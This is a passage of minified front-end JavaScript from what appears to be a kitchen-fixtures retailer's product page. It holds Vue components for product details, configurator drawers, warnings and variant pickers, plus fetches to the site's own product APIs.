0:D.waste.sku}]);if(f){const{t:z}=Se();e({message:z("labels.wishlist.successManyMessage",{amount:f}),type:"success"})}};return(f,c)=>{const g=Ce,K=Ie;return l(),S(h(qa),{"default-width":h(o)?"100%":567,height:"100vh",placement:h(o)?"bottom":"right",show:f.showConfigurator,onMaskClick:c[1]||(c[1]=y=>f.$emit("on-close-drawer"))},{default:v(()=>[_(h(xa),{"native-scrollbar":!1},{default:v(()=>[C("header",kl,[C("span",wl,I(f.title),1),_(g,{class:"close",name:"close",onClick:c[0]||(c[0]=y=>f.$emit("on-close-drawer"))})]),c[2]||(c[2]=C("hr",{class:"border"},null,-1)),_(H,{as:"h2",type:"h2","has-margin":!0},{default:v(()=>[B(I(f.$t("labels.product.configurator.whatIs")),1)]),_:1}),C("p",Cl,I(f.$t("labels.product.configurator.whatIsDescription")),1),C("div",Pl,[(l(!0),$(W,null,G(d.value,(y,w)=>(l(),S(fl,{key:y.unitId,value:y.unitId,active:u.value===y.unitId,onClick:D=>u.value=y.unitId},{default:v(()=>[B(I(`Option ${w+1}`),1)]),_:2},1032,["value","active","onClick"]))),128))]),C("div",Sl,[a.value?(l(),S(Kt,{key:0,item:a.value.sink},null,8,["item"])):T("",!0),a.value?(l(),S(Kt,{key:1,item:a.value.waste},null,8,["item"])):T("",!0),a.value?(l(),S(Kt,{key:2,item:a.value.water},null,8,["item"])):T("",!0)]),c[3]||(c[3]=C("hr",{class:"border-solid"},null,-1)),C("div",Kl,[_(oe,{onClick:n},{default:v(()=>[B(I(f.$t("labels.product.configurator.addAllToWishlist")),1)]),_:1}),_(oe,{"as-child":""},{default:v(()=>[_(K,{target:"_self",href:`${h(r)}dealer`},{default:v(()=>[B(I(f.$t("labels.product.configurator.findDealer")),1)]),_:1},8,["href"])]),_:1})])]),_:1})]),_:1},8,["default-width","placement","show"])}}}),Tl=q(Il,[["__scopeId","data-v-1296bf52"]]),Ml=async(s,e,t)=>{const{API_URL:r}=et().public,{$formattedLocale:o}=Y(),u=O(0),a=O("");if(!t)return{data:O(null),pending:O(!1),searchTerm:a,offset:u};const{data:d,pending:i}=await Et(`${r}/products/usage`,{query:{locale:o,sku:e,productKey:s,limit:8,offset:u,searchTerm:a},transform:n=>{var m;if(n.offset===0)return n;const p=n;try{p.items=[...((m=d.value)==null?void 0:m.items)||[],...p.items]}catch{}return p},lazy:!0},"$2rqkC9caxl");return{data:d,pending:i,searchTerm:a,offset:u}},Dl={class:"product-warnings"},Ll={key:0,class:"product-warnings-images"},Fl=["src","alt"],El={key:0,class:"product-warnings-text"},Nl={key:1,class:"product-warnings-toggler"},Bl=V({__name:"ProductWarnings",props:{productWarnings:{}},setup(s){const{t:e}=Se(),t=O(!1),r=s,o=()=>{t.value=!t.value},u=P(()=>r.productWarnings.text.length>250),a=P(()=>t.value?e("labels.product.cta.showMore"):e("labels.product.cta.showLess"));return he(()=>{u.value&&(t.value=!0)}),(d,i)=>{var n;return l(),$("div",Dl,[(n=d.productWarnings.images)!=null&&n.length?(l(),$("div",Ll,[(l(!0),$(W,null,G(d.productWarnings.images,(p,m)=>{var f;return l(),$("img",{key:`product_warnings_${m}`,src:((f=p.images[2])==null?void 0:f.url)||"",alt:p.imageLabelKey,class:"product-warnings-img"},null,8,Fl)}),128))])):T("",!0),C("div",{class:ae(["product-warnings-container",{"limitate-lines":u.value,expanded:!t.value}])},[d.productWarnings.text?(l(),$("div",El,[_(Dt,{html:d.productWarnings.text},null,8,["html"])])):T("",!0)],2),u.value?(l(),$("div",Nl,[C("div",{class:"copy-regular-16 blue-100",onClick:o},I(a.value),1)])):T("",!0)])}}}),Al=q(Bl,[["__scopeId","data-v-44d6554f"]]),zl={class:"choice uppercase interactions-bold-14"},Ol={key:0,class:"choice-radio"},Vl=["src","alt"],Rl={class:"choice-title interactions-bold-14 uppercase strong-black"},Ul=V({__name:"ChoiceOption",props:{isSelectionModule:{type:Boolean},name:{},img:{}},setup(s){return(e,t)=>{const r=Ce;return l(),$("div",zl,[e.isSelectionModule?(l(),$("div",Ol,[_(r,{name:"old-check",class:"choice-selector-check-icon"})])):T("",!0),C("img",{src:e.img,alt:e.name,class:"choice-img"},null,8,Vl),C("p",Rl,I(e.name),1)])}}}),Qa=q(Ul,[["__scopeId","data-v-9d7603d8"]]),Hl={class:"choice-description-module"},Wl={class:"row"},jl={class:"col-12"},ql={class:"choices"},xl={key:0,class:"row"},Xl={class:"choice-details col-12 col-l-10 offset-l-1 col-xxl-8 offset-xxl-2"},Yl=["src","alt"],Zl={class:"choice-details-title"},Gl=["innerHTML"],Ql=V({__name:"ChoiceDetails",props:{heading:{},choices:{},picker:{},selectedChoice:{}},setup(s){const e=O(null),t=O(null),{width:r,height:o}=Ys(t),{$formattedLocale:u}=Y(),a=s,d=m=>{var c;const f=(c=a.picker)==null?void 0:c.values.find(g=>{var K,y,w;return((w=(y=(K=g==null?void 0:g.value)==null?void 0:K.reference)==null?void 0:y[0])==null?void 0:w.productKey)===m.productKey});f&&(e.value=f)},i=P(()=>`${u.split("-")[1].toLowerCase()}-${u.split("-")[0]}`),n=(m,f,c)=>{var K;if(!m||!m.images)return"";const g=(K=m.images.find(y=>!!y.main))==null?void 0:K.main;return g&&g.length?ft(g[0].images,f,c).url:""},p=P(()=>{var m;return(m=a.choices)==null?void 0:m.find(f=>{var c,g,K,y;return f.productKey===((y=(K=(g=(c=e.value)==null?void 0:c.value)==null?void 0:g.reference)==null?void 0:K[0])==null?void 0:y.productKey)})});return he(()=>{a.selectedChoice&&(e.value=a.selectedChoice)}),te(()=>a.selectedChoice,()=>{a.selectedChoice&&a.selectedChoice!==e.value&&(e.value=a.selectedChoice)}),(m,f)=>{var g,K,y,w,D,z;const c=Ie;return l(),$("section",Hl,[C("div",Wl,[C("div",jl,[_(H,{as:"h3",type:"h3",class:"heading","has-margin":!0},{default:v(()=>[B(I(m.heading),1)]),_:1}),C("div",ql,[(l(!0),$(W,null,G(m.choices,(R,A)=>(l(),S(Qa,{key:`choice-${R.name}-${A}`,img:n(R,80,80),name:R.name,class:ae(p.value&&p.value.name===R.name?"selected":""),"is-selection-module":!1,onClick:Ee(E=>d(R),["prevent"])},null,8,["img","name","class","onClick"]))),128))])])]),p.value?(l(),$("div",xl,[Ve(C("div",Xl,[(g=p.value)!=null&&g.images?(l(),$("div",{key:0,ref_key:"imagecontainer",ref:t,class:"choice-details-image"},[(l(),$("img",{key:"choice-img-"+((K=p.value)==null?void 0:K.productKey),class:"img",src:n(p.value,h(r),h(o)),alt:(D=(w=(y=p.value)==null?void 0:y.images[0])==null?void 0:w.main[0])==null?void 0:D.imageLabelKey},null,8,Yl))],512)):T("",!0),(l(),$("div",{key:"choice-"+((z=p.value)==null?void 0:z.productKey),class:"choice-details-description"},[C("div",Zl,[_(H,{as:"span",type:"b2","has-margin":!0},{default:v(()=>[B(I(p.value.name),1)]),_:1}),_(H,{as:"span",type:"b3"},{default:v(()=>[B(I(`${m.$t("labels.product.choiceAll.itemNo")} ${p.value.sku}`),1)]),_:1})]),C("div",{class:"choice-details-text descriptions-light-14",innerHTML:p.value.description},null,8,Gl),_(oe,{class:"choice-button","as-child":""},{default:v(()=>[_(c,{href:`https://www.blanco.com/${i.value}/download/specsheet/${p.value.productKey.replace(`.${p.value.sku}`,"")}/?articleNr=${p.value.sku}`,target:"_blank"},{default:v(()=>[B(I(m.$t("labels.product.choiceAll.dataSheet")),1)]),_:1},8,["href"])]),_:1})]))],512),[[ut,p.value]])])):T("",!0)])}}}),Jl=q(Ql,[["__scopeId","data-v-46f3e08d"]]),ec=""+new URL("choice_none.DPsd0YkG.png",import.meta.url).href,tc={class:"configurator-picker-choice__choices"},ac=V({__name:"ConfiguratorPickerChoice",props:{picker:{},productKey:{},selectedChoice:{},selectedVariant:{},setChoice:{type:Function}},setup(s){const e=s,t=(r,o,u=e.selectedVariant)=>{e.setChoice(r,o,u)};return he(()=>{var u,a;const o=new URLSearchParams(window.location.search).get("wcu");if(!e.selectedChoice&&!o){const d=(u=e.picker.values)==null?void 0:u.find(i=>i.value.term.toLowerCase().includes("all"));if(d)t(!0,d);else{const i=(a=e.picker.values)==null?void 0:a.find(n=>n.matchingVariants.some(p=>p.productKey===e.productKey));i&&t(!0,i)}}}),(r,o)=>(l(),S(Re,{class:"configurator-picker-choice"},{label:v(()=>[B(I(r.picker.label),1)]),default:v(()=>[C("div",tc,[(l(!0),$(W,null,G(r.picker.values,(u,a)=>{var d,i,n,p;return l(),S(Qa,{key:`choice-${u.value}-${a}`,img:(d=u.value.images)!=null&&d.length?(i=u.value.images[0])==null?void 0:i.url:h(ec),name:u.value.term,class:ae(((p=(n=r.selectedChoice)==null?void 0:n.value)==null?void 0:p.term)===u.value.term?"selected":""),"is-selection-module":"",onClick:Ee(m=>t(!1,u),["prevent"])},null,8,["img","name","class","onClick"])}),128))])]),_:1}))}}),sc=q(ac,[["__scopeId","data-v-315fb532"]]),rc={class:"product-details container"},nc={class:"page-content"},oc={class:"header"},ic={class:"details"},lc={key:11,class:"product-purchasability"},cc={class:"product-price"},uc={key:1,class:"taxes"},dc=["innerHTML"],pc={class:"article-number medium-black descriptions-light-16"},mc={class:"wcu-description-module"},fc={key:0,class:"secondary-product-details-pending"},hc={key:1,class:"secondary-product-details"},vc={class:"drawer-header interactions-medium uppercase"},gc=V({__name:"ProductDetails",props:{pdpData:{},pdpDetails:{},pdpDetailsPending:{type:Boolean},productKey:{},variantKey:{},selectedChoice:{},setVariant:{type:Function},setChoice:{type:Function}},async setup(s){let e,t;const r=s,{pickerData:o,images:u,productData:a}=r.pdpData,d=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.otherFamilyProducts}),i=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.careProducts}),n=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.accessories}),p=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.faq}),m=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.spareParts}),f=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.otherProducts}),c=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.blancoUnits}),g=P(()=>{var b;return(b=r.pdpDetails)==null?void 0:b.wcus}),{width:K,height:y}=Zs(),w=Pe(),{t:D}=Se(),z=O(),R=O(),A=O(),E=O(),L=O(),M=O(),k=O(),F=O(),N=O(),j=O(),x=O(!1),re=O("Product variant"),ie=O(!1),ce=P(()=>{var b;return(b=a.value)==null?void 0:b.isSimpleProduct}),be=O(),{data:pe,pending:me,searchTerm:_e,offset:Be}=([e,t]=Ne(()=>Ml(r.productKey,r.variantKey,!!ce.value)),e=await e,t(),e),Le=P(()=>{var b;return!((b=pe.value)!=null&&b.total)&&_e.value!==""}),Te=(b,U)=>{var Z;b!==_e.value&&(_e.value=b),Be.value=U?Number((Z=pe.value)==null?void 0:Z.items.length):0},Ue=b=>{be.value=b},He=O(!1),yt=P(()=>{var b;return!!((b=c==null?void 0:c.value)!=null&&b.length)}),{$isMobile:We}=Y(),bt=()=>{x.value=!1},st=P(()=>{var b;return(b=a.value)==null?void 0:b.products[0].name}),rt=P(()=>{var U,Z;let b=We?u.value.mobile:u.value.desktop;if(r.selectedChoice&&g){const X=(U=g.value)==null?void 0:U.find(ne=>{var de,ve,ge,ye;return ne.productKey===((ye=(ge=(ve=(de=r.selectedChoice)==null?void 0:de.value)==null?void 0:ve.reference)==null?void 0:ge[0])==null?void 0:ye.productKey)});if(!X||!X.images)return b;const le=(Z=X.images.find(ne=>!!ne.main))==null?void 0:Z.main;if(le&&le.length){const ne=le.map(de=>ft(de.images,K.value,y.value));b=[...b,...ne]}}return b}),Ja=P(()=>{var U,Z;let b=u.value.thumbnails;if(r.selectedChoice&&g){const X=(U=g.value)==null?void 0:U.find(ne=>{var de,ve,ge,ye;return ne.productKey===((ye=(ge=(ve=(de=r.selectedChoice)==null?void 0:de.value)==null?void 0:ve.reference)==null?void 0:ge[0])==null?void 0:ye.productKey)});if(!X||!X.images)return b;const le=(Z=X.images.find(ne=>!!ne.main))==null?void 0:Z.main;if(le&&le.length){const ne=le.map(de=>ft(de.images));b=[...b,...ne]}}return b}),es=P(()=>{var b;return(b=a.value)==null?void 0:b.variants.findIndex(U=>U.key===r.variantKey)}),Vt=P(()=>{var b,U;return(U=(b=a.value)==null?void 0:b.categories[(a.value.categories.length||1)-1])==null?void 0:U.name}),Q=P(()=>{var b,U;return(U=(b=a.value)==null?void 0:b.variants)==null?void 0:U.find(Z=>Z.key===r.variantKey)}),ts=P(()=>r.variantKey===w.config.refillSku?"taxShippingDepositInfoHTML":"taxShippingInfoHTML"),as=P(()=>{var b,U;return(U=(b=Q==null?void 0:Q.value)==null?void 0:b.price)!=null&&U.isTaxInPriceIncluded?"incl":"excl"}),ss=P(()=>{var b,U,Z;return((Z=(U=(b=Q.value)==null?void 0:b.images.find(X=>!!X.dimensions))==null?void 0:U.dimensions)==null?void 0:Z.reduce((X,le)=>(le.images.forEach(ne=>X.push({name:le.imageLabelKey,image:ne.url})),X),[]))||[]}),_t=P(()=>{var b,U,Z;return((Z=(U=(b=Q.value)==null?void 0:b.images.find(X=>!!X.downloads))==null?void 0:U.downloads)==null?void 0:Z.reduce((X,le)=>(le.images.forEach(ne=>X.push({docName:le.imageLabelKey,link:ne.url})),X),[]))||[]}),$t=P(()=>{var b,U,Z;return((Z=(U=(b=Q.value)==null?void 0:b.images.find(X=>!!X.animation))==null?void 0:U.animation)==null?void 0:Z.reduce((X,le)=>(le.images.forEach(ne=>X.push({name:le.imageLabelKey,url:ne.url})),X),[]))||[]}),Rt=P(()=>{var U,Z,X,le,ne,de,ve,ge,ye,je,qe,xe,Xe;const b=[];return(U=n==null?void 0:n.value)!=null&&U.length&&b.push({name:D("labels.product.tabs.accessories"),refHtml:M.value,id:"tab-accessoriesSection"}),((X=(Z=Q.value)==null?void 0:Z.importantProperties)!=null&&X.length||(le=_t.value)!=null&&le.length)&&b.push({name:D("labels.product.tabs.dataAndDocument"),refHtml:z.value,id:"tab-dataAndDocuments"}),(ne=c==null?void 0:c.value)!=null&&ne.length&&b.push({name:D("labels.product.tabs.recommendations"),refHtml:j.value,id:"tab-unitRecommendations"}),(de=d==null?void 0:d.value)!=null&&de.length&&b.push({name:D("labels.product.tabs.otherModels"),refHtml:R.value,id:"tab-otherFamilyProductsSection"}),(ve=i==null?void 0:i.value)!=null&&ve.length&&b.push({name:D("labels.product.tabs.careProducts"),refHtml:A.value,id:"tab-careProductsSection"}),m!=null&&m.value&&((ge=Q.value)!=null&&ge.hasSpareParts)&&b.push({name:D("labels.product.tabs.spareParts"),refHtml:k.value,id:"tab-sparePartsSection"}),(ye=p==null?void 0:p.value)!=null&&ye.length&&b.push({name:D("labels.product.tabs.FAQ"),refHtml:E.value,id:"tab-FAQSection"}),(je=f==null?void 0:f.value)!=null&&je.length&&b.push({name:D("labels.product.tabs.otherProducts",{category:(qe=a.value)==null?void 0:qe.categories[0].name}),refHtml:L.value,id:"tab-otherProductsSection"}),(xe=$t.value)!=null&&xe.length&&b.push({name:D("labels.product.tabs.ThreeDview"),refHtml:N.value,id:"tab-animationSection"}),((Xe=pe.value)!=null&&Xe.items.length||Le.value)&&b.push({name:D("labels.product.tabs.usage"),refHtml:F.value,id:"tab-usageSection"}),b}),kt=P(()=>{var b,U,Z,X;return((U=(b=Q.value)==null?void 0:b.availability)==null?void 0:U.isPurchasable)&&(((X=(Z=Q.value)==null?void 0:Z.availability)==null?void 0:X.numberOfItemsInStock)||0)>0}),wt=P(()=>{var b,U,Z,X;return((U=(b=Q.value)==null?void 0:b.availability)==null?void 0:U.isPurchasable)&&(((X=(Z=Q.value)==null?void 0:Z.availability)==null?void 0:X.numberOfItemsInStock)||0)<=0}),rs=P(()=>wt.value?D("labels.product.cta.notifyMe"):kt.value?D("labels.product.cta.addToCart"):D("labels.product.cta.openDealerSearch"));return(b,U)=>{var le,ne,de,ve,ge,ye,je,qe,xe,Xe,Ut,Ht,Wt,jt,qt,xt,Xt,Yt,Zt,Gt,Qt,Jt,ea,ta,aa,sa,ra,na,oa,ia;const Z=er,X=Ce;return l(),$(W,null,[C("div",rc,[C("article",nc,[C("section",{class:ae(["main-product-details",h(u).thumbnails.length>1?"has-thumbnails":""])},[C("header",oc,[_(H,{as:"h1",type:"h2",class:"family-name"},{default:v(()=>[B(I(ce.value?st.value:Vt.value),1)]),_:1}),_(H,{as:"h2",type:"h6",class:"product-name"},{default:v(()=>[B(I(st.value),1)]),_:1})]),_(Yn,{images:rt.value,thumbnails:Ja.value,class:"image-slider"},null,8,["images","thumbnails"]),C("div",ic,[_(Gs,{"label-id":`expandable-content-${b.productKey}`},{content:v(()=>{var ee,nt;return[(ee=h(a))!=null&&ee.description?(l(),S(Dt,{key:0,class:"product-description",html:((nt=h(a))==null?void 0:nt.description)||""},null,8,["html"])):T("",!0)]}),_:1},8,["label-id"]),h(o).rawMaterial?(l(),S(Pt,{key:0,picker:h(o).rawMaterial,"picker-data":h(o),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","variant-key","product-key","set-variant"])):T("",!0),h(o).colors&&!ce.value?(l(),S(Pt,{key:1,picker:h(o).colors,"picker-data":h(o),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","variant-key","product-key","set-variant"])):T("",!0),h(o).accessory&&!ce.value?(l(),S(io,{key:2,picker:h(o).accessory,"picker-data":h(o),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","variant-key","product-key","set-variant"])):T("",!0),h(o).surface?(l(),S(Pt,{key:3,picker:h(o).surface,"picker-data":h(o),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","variant-key","product-key","set-variant"])):T("",!0),h(o).configuration&&h(a)?(l(),S(fo,{key:4,picker:h(o).configuration,"picker-data":h(o),"product-data":h(a),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","product-data","variant-key","product-key","set-variant"])):T("",!0),h(o).highlowPressure&&h(a)?(l(),S(uo,{key:5,picker:h(o).highlowPressure,"picker-data":h(o),"product-data":h(a),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","product-data","variant-key","product-key","set-variant"])):T("",!0),h(o).popupControl&&h(a)?(l(),S(vi,{key:6,picker:h(o).popupControl,"picker-data":h(o),"product-data":h(a),"variant-key":b.variantKey,"product-key":b.productKey,"set-variant":b.setVariant},null,8,["picker","picker-data","product-data","variant-key","product-key","set-variant"])):T("",!0),h(o).wcu&&h(a)?(l(),S(sc,{key:7,picker:h(o).wcu,"product-key":b.productKey,"set-choice":b.setChoice,"selected-choice":b.selectedChoice,"selected-variant":Q.value},null,8,["picker","product-key","set-choice","selected-choice","selected-variant"])):T("",!0),es.value!==void 0&&((le=Q.value)!=null&&le.importantProperties)?(l(),S(gt,{key:8,class:"important-props-details","important-properties":(ne=Q.value)==null?void 0:ne.importantProperties},null,8,["important-properties"])):T("",!0),(de=Q.value)!=null&&de.warning?(l(),S(Al,{key:9,"product-warnings":(ve=Q.value)==null?void 0:ve.warning},null,8,["product-warnings"])):T("",!0),b.variantKey===h(w).config.refillSku&&((ge=Q.value)!=null&&ge.additionalInfo)?(l(),S(Dt,{key:10,class:"product-warnings-text",html:Q.value.additionalInfo},null,8,["html"])):T("",!0),(ye=Q.value)!=null&&ye.availability.isPurchasable?(l(),$("div",lc,[C("div",cc,[(je=Q.value)!=null&&je.price?(l(),S(Qs,{key:0,amount:Q.value.price.value},null,8,["amount"])):T("",!0),(qe=Q.value)!=null&&qe.availability?(l(),S(H,{key:1,as:"div",type:"b2"},{default:v(()=>{var ee;return[B(I((((ee=Q.value)==null?void 0:ee.availability.numberOfItemsInStock)||0)>0?b.$t("labels.product.inStock"):b.$t("labels.product.outOfStock")),1)]}),_:1})):T("",!0)]),(xe=Q.value)!=null&&xe.basePrice?(l(),S(Js,{key:0,price:Q.value.basePrice,class:"copy-regular-16 strong-black product-base-price"},null,8,["price"])):T("",!0),(Xe=Q.value)!=null&&Xe.price?(l(),$("div",uc,[_(Z,null,{default:v(()=>[C("span",{class:"labels-with-links html-links",innerHTML:b.$t(`labels.product.${ts.value}`,{taxIncludedOrNot:b.$t(`labels.product.${as.value}`)})},null,8,dc)]),_:1})])):T("",!0)])):T("",!0),C("p",pc,I(b.$t("labels.product.articleNumber"))+" "+I(b.variantKey),1),_(pl,{"product-key":b.productKey,"variant-key":b.variantKey,"cta-text":rs.value,"has-unit-recommendations":yt.value,"is-dealer-search":!wt.value&&!kt.value,"is-notify-me":wt.value,"is-purchaseable":kt.value,onOnShowNotifyMe:U[0]||(U[0]=ee=>ie.value=!0),onOnShowUnitRecommendations:U[1]||(U[1]=ee=>He.value=!0)},null,8,["product-key","variant-key","cta-text","has-unit-recommendations","is-dealer-search","is-notify-me","is-purchaseable"])])],2),C("section",mc,[h(o).wcu&&h(a)?(l(),S(Jl,{key:0,"selected-choice":b.selectedChoice,heading:b.$t("labels.product.choiceAll.title"),picker:h(o).wcu,choices:g.value},null,8,["selected-choice","heading","picker","choices"])):T("",!0)]),b.pdpDetailsPending?(l(),$("div",fc,[_(h(we),{size:"small"})])):(l(),$("section",hc,[_(Z,null,{default:v(()=>[!h(We)&&Rt.value.length>1?(l(),S(h(tr),{key:0,modelValue:be.value,"onUpdate:modelValue":U[2]||(U[2]=ee=>be.value=ee),"display-navigation":!1},{default:v(()=>[(l(!0),$(W,null,G(Rt.value,ee=>(l(),S(h(ar),{key:ee.id,value:ee.id,onClick:nt=>ee.refHtml.scrollIntoView({behavior:"smooth"}),onMouseover:nt=>Ue(ee.id)},{default:v(()=>[B(I(ee.name),1)]),_:2},1032,["value","onClick","onMouseover"]))),128))]),_:1},8,["modelValue"])):T("",!0)]),_:1}),(Ut=n.value)!=null&&Ut.length?(l(),$("div",{key:0,id:"tab-accessoriesSection",ref_key:"accessoriesSection",ref:M},[_(St,{"section-name":b.$t("labels.product.tabs.accessories"),heading:b.$t("labels.product.accessories"),products:n.value,type:"accessories"},null,8,["section-name","heading","products"])],512)):T("",!0),(Wt=(Ht=Q.value)==null?void 0:Ht.importantProperties)!=null&&Wt.length||(jt=_t.value)!=null&&jt.length?(l(),$("div",{key:1,id:"tab-dataAndDocuments",ref_key:"dataAndDocuments",ref:z},[_(zo,{"is-simple-product":!!ce.value,heading:b.$t("labels.product.tabs.dataSheetAndDocumentation"),specifications:((qt=Q.value)==null?void 0:qt.attributes)||[],"technical-drawings":ss.value,downloads:_t.value,"product-key":b.productKey,"variant-key":b.variantKey},null,8,["is-simple-product","heading","specifications","technical-drawings","downloads","product-key","variant-key"])],512)):T("",!0),(xt=c.value)!=null&&xt.length?(l(),$("div",{key:2,id:"tab-unitRecommendations",ref_key:"unitRecommendationsSection",ref:j},[_(dl,{heading:b.$t("labels.product.recommendations.title",{product:(Xt=h(a))==null?void 0:Xt.name}),description:b.$t("labels.product.recommendations.description"),units:c.value},null,8,["heading","description","units"])],512)):T("",!0),(Yt=h(pe))!=null&&Yt.items.length||Le.value?(l(),$("div",{key:3,id:"tab-usageSection",ref_key:"usageSection",ref:F},[h(pe)&&ce.value?(l(),S(Ji,{key:0,heading:b.$t("labels.product.tabs.usage"),data:h(pe),pending:h(me),"search-term":h(_e),onLoadMore:Te},null,8,["heading","data","pending","search-term"])):T("",!0)],512)):T("",!0),$t.value.length?(l(),$("div",{key:4,id:"tab-animationsSection",ref_key:"animationsSection",ref:N},[_(Ro,{animations:$t.value},null,8,["animations"])],512)):T("",!0),(Zt=d.value)!=null&&Zt.length?(l(),$("div",{key:5,id:"tab-otherFamilyProductsSection",ref_key:"otherFamilyProductsSection",ref:R},[_(St,{"section-name":b.$t("labels.product.tabs.otherModels"),heading:b.$t("labels.product.otherModels",{product:Vt.value}),products:d.value,type:"otherModels"},null,8,["section-name","heading","products"])],512)):T("",!0),(Gt=i.value)!=null&&Gt.length?(l(),$("div",{key:6,id:"tab-careProductsSection",ref_key:"careProductsSection",ref:A},[_(St,{"section-name":b.$t("labels.product.tabs.careProducts"),heading:b.$t("labels.product.careProducts",{product:(Qt=h(a))==null?void 0:Qt.name}),products:i.value,type:"careProducts"},null,8,["section-name","heading","products"])],512)):T("",!0),m.value&&((Jt=Q.value)!=null&&Jt.hasSpareParts)?(l(),$("div",{key:7,id:"tab-sparePartsSection",ref_key:"sparePartsSection",ref:k},[_(di,{"spare-parts":m.value,"image-url":((ta=(ea=m.value.image)==null?void 0:ea.images[0])==null?void 0:ta.url)||((aa=rt.value[0])==null?void 0:aa.url)},null,8,["spare-parts","image-url"])],512)):T("",!0),(sa=p.value)!=null&&sa.length?(l(),$("div",{key:8,id:"tab-FAQSection",ref_key:"FAQSection",ref:E},[_(Ii,{faq:p.value},null,8,["faq"])],512)):T("",!0),(ra=f.value)!=null&&ra.length&&!ce.value?(l(),$("div",{key:9,id:"tab-otherProductsSection",ref_key:"otherProductsSection",ref:L},[_(rl,{"section-name":b.$t("labels.product.tabs.otherProducts",{category:(na=h(a))==null?void 0:na.categories[0].name}),heading:b.$t("labels.product.tabs.otherProducts",{category:(oa=h(a))==null?void 0:oa.categories[0].name}),"other-products":f.value},null,8,["section-name","heading","other-products"])],512)):T("",!0)]))])]),(ia=d.value)!=null&&ia.length?(l(),S(h(qa),{key:0,show:x.value,"onUpdate:show":U[3]||(U[3]=ee=>x.value=ee),width:576,height:"100vh",placement:h(We)?"top":"right"},{default:v(()=>[_(h(xa),{"native-scrollbar":!1},{default:v(()=>[C("header",vc,[C("p",null,I(re.value),1),_(oe,{class:"close-btn",variant:"plain","aria-label":b.$t("labels.general.cta.close"),onClick:bt},{default:v(()=>[_(X,{name:"close",filled:""})]),_:1},8,["aria-label"])]),(l(!0),$(W,null,G(d.value,ee=>(l(),S(Si,{key:ee.productName,class:"other-products",variants:ee.variants,"product-name":ee.productName},null,8,["variants","product-name"]))),128))]),_:1})]),_:1},8,["show","placement"])):T("",!0),c.value?(l(),S(Tl,{key:1,title:b.$t("labels.product.configurator.blancoUnit"),units:c.value,"show-configurator":He.value,onOnCloseDrawer:U[4]||(U[4]=ee=>He.value=!1)},null,8,["title","units","show-configurator"])):T("",!0),_(Ba,{modelValue:ie.value,"onUpdate:modelValue":U[6]||(U[6]=ee=>ie.value=ee),name:"product-details-notify-me-overlay"},{default:v(()=>[_(Za,{"product-key":b.productKey,"variant-key":b.variantKey,onClose:U[5]||(U[5]=ee=>ie.value=!1)},null,8,["product-key","variant-key"])]),_:1},8,["modelValue"])],64)}}}),yc=q(gc,[["__scopeId","data-v-904bf14c"]]),bc=async s=>{const{$formattedLocale:e,payload:t,$rootPath:r}=Y(),{t:o}=Se(),u=Pe(),a=new Map,d=async c=>{const g=za(c);if(a.has(g))return a.get(g);const K=await $fetch("/api/product",{query:c});return a.set(g,K),K},i=s.productKey,n=s.variantKey,{data:p,pending:m,error:f}=await tt(`pdp-${i}-${n}`,async()=>{var w,D,z,R,A;const c=await d({locale:e,productKey:s.productKey,variantKey:s.variantKey}),g={locale:e,productKey:s.productKey,variantKey:s.variantKey,categoryId:(w=c==null?void 0:c.categories[1])==null?void 0:w.id,url:c==null?void 0:c.url,otherProductsId:(D=c==null?void 0:c.categories[0])==null?void 0:D.id,faqIds:[...((z=c==null?void 0:c.variants[0])==null?void 0:z.faqs)||[]],isSimpleProduct:c==null?void 0:c.isSimpleProduct},K=await $fetch("/api/productdetails",{query:g});let y=[];if(c.categories.forEach(E=>{y.push({title:E.name,to:`${r}${E==null?void 0:E.url}`})}),c.categories.length>0)try{if((await $fetch(`/api/category/${(R=c.categories[0])==null?void 0:R.id}`,{query:{locale:e}})).displayBehaviour==="FilteredProductListingPage"&&u.shopUrl){const M={title:o("labels.navigation.shop"),to:u.shopUrl};((A=y[0])==null?void 0:A.to)!==M.to&&(y=[M,...y])}}catch{}return y.push({title:c.name||"",to:c.url||""}),{productData:c,pdpDetails:K,breadcrumbs:y}},{watch:[s],default:()=>({productData:null,pdpDetails:null,breadcrumbs:null}),getCachedData:c=>t.data[c]});return{productDetails:p,pending:m,error:f}},_c=(s,e)=>{const t=Pe(),{$countryLanguage:r}=Y(),{countries:o}=sr(),{t:u}=Se(),a=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="accessory")}),d=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="popupcontrol")}),i=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="highlowpressure")}),n=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="rawmaterial")}),p=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="colour")}),m=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="surface")}),f=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="wcu")}),c=P(()=>{var k;return(k=e.value)==null?void 0:k.picker.find(F=>F.name==="configuration")}),g=P(()=>{var k;return(k=p.value)==null?void 0:k.values.find(F=>F.matchingVariants.some(N=>N.productKey===s.productKey&&N.variantKey===s.variantKey))}),K=P(()=>{var k;return(k=i.value)==null?void 0:k.values.find(F=>F.matchingVariants.some(N=>N.productKey===s.productKey&&N.variantKey===s.variantKey))}),y=P(()=>{var k;return(k=a.value)==null?void 0:k.values.find(F=>F.matchingVariants.some(N=>N.productKey===s.productKey))}),w=P(()=>{var k;return(k=c.value)==null?void 0:k.values.find(F=>F.matchingVariants.some(N=>N.productKey===s.productKey&&N.variantKey===s.variantKey))}),D=P(()=>{var 